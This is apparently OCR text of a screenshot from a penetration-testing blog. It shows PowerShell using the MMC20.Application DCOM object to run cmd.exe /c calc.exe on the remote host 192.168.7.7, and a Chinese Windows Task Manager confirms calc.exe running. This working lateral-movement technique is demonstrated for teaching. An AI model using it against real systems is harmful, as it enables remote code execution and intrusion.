 PS C:\Users\administrator.TEAMSSIX> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.7.7"))
PS C:\Users\administrator.TEAMSSIX> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc.exe","Minimized")
PS C:\Users\administrator.TEAMSSIX>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(专用工作集) 描述
calc.exe administrator 00 4,392 K Windows 计算器
cmd.exe administrator 00 616 K Windows 命令处理程序
conhost.exe administrator 00 788 K 控制台窗口主机
csrss.exe SYSTEM 00 1,388 K Client Server Runtime Pr
csrss.exe SYSTEM 00 10,336 K Client Server Runtime Pr
TeamsSix
teamssix.com